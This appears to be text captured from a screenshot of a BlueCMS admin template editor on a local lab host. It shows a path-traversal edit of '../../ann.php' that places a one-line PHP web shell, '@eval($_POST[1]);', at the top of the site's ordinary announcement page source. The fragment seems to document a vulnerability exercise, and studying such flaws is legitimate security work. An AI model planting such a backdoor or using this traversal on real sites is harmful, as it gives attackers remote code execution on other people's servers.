 不安全 http://192.168.10.10:5820/admin/tpl_manage.php?act=edit&tpl_name=../../ann.php H 6 13 IP
Strict Standards: htmlentities(): Only basic entities substitution is supported for multi-byte encodings other than UTF-8; functionality is equivalent to htmlspecialchars in C:\phpstudy_
41
BlueCMS管理中心 - 编辑模板
编辑过后请更新缓存
模板文件名称: ../../ann.php
模板内容:
<?php
@eval($_POST[1]);
/**
 * [bluecms]版权所有 标准网络，保留所有权利
 * This is not a freeware, use is subject to license terms
 *
 * $Id：ann.php
 * $author：lucks
 */
define('IN_BLUE', true);
require_once dirname(__FILE__) . '/include/common.inc.php';
require_once BLUE_ROOT . 'include/page.class.php';
$ann_id = !empty($_REQUEST['ann_id']) ? intval($_REQUEST['ann_id']) : '';
$cid = !empty($_REQUEST['cid']) ? intval($_REQUEST['cid']) : 1;
$hot_ann = get_hot_ann(10);
//导航条
$cat_nav = read_static_cache('cat_list_0');
$add_nav_list = read_static_cache('add_nav');
//底部导航列表
$bot_nav = read_static_cache('bot_nav');
$ann_cat = $db->getall("SELECT * FROM ".table('ann_cat')." ORDER BY show_order,
cid");
if(empty($ann_id))
{
$perpage = 10;
$page = new page(array('total'=>get_ann_total($cid), 'perpage'=>$perpage));
$currenpage=$page->nowindex;
$offset=($currenpage-1)*$perpage;
$ann_list = get_ann($offset, $perpage, $cid);
$current_act = $db->getfirst("SELECT cat_name FROM ".table('ann_cat')." WHERE
cid=".$cid);
template_assign(
array(
提交 重置